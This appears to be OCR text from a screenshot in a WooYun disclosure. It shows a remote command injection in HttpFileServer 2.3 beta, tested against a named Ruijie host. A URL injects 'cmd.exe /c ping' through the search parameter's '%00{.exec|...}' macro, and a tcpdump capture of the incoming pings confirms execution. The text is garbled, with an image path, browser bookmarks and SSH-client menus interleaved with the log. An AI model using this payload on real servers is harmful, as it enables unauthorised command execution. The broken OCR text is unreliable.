 IFS /
rjcoffice.ruijie.com.cn:20140/?search==%00{.exec|cmd.exe%20/c%20ping%20-n%201%20 .}
用 Google 百度一下，你就知道 Semantic UI 中文... Index of /zentaop... http://mall.juneya... Web安全色 MongoDB »
用户
登录
无
目录
返回
首页
0 个子目录, 0 个文件, 0B
搜索
确定
选择
全选 反选 通配符
0 项已选定
操作
打包下载 文件列表
服务器信息
pFileServer 2.3 beta 随波汉化版
器时间: 2015/9/10 14:14:52
时长: (78 天) 21:40:46
PuttyMan
File View Tool Help
Quick Login: Protocol SSH MCS Command:
My Sites
Sites List
My Commands
Commands List
Oracle
Tuxedo
AIX
Linux
WebLogic
Common
[root@li384-66 ~]# tcpdump -i eth0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decod
listening on eth0, link-type EN10MB (Ethernet), capture size 65535 bytes
14:14:51.152875 IP 120.35.11.141 > ICMP echo
equest, id 1, seq 21, length 40
14:14:51.152984 IP > 120.35.11.141: ICMP echo
eply, id 1, seq 21, length 40
14:14:51.152996 IP 120.35.11.141 > ICMP echo
equest, id 1, seq 22, length 40
14:14:51.153006 IP > 120.35.11.141: ICMP echo
eply, id 1, seq 22, length 40
14:14:51.160401 IP 120.35.11.141 > ICMP echo
equest, id 1, seq 23, length 40
14:14:51.160436 IP > 120.35.11.141: ICMP echo
eply, id 1, seq 23, length 40
14:14:51.162840 IP 120.35.11.141 > ICMP echo
equest, id 1, seq 24, length 40
14:14:51.162875 IP > 120.35.11.141: ICMP echo
eply, id 1, seq 24, length 40
14:16:06.445170 IP > dsl-2-s-e-033.pld.com: I
P udp port 64696 unreachable, length 70
www.wooyun.org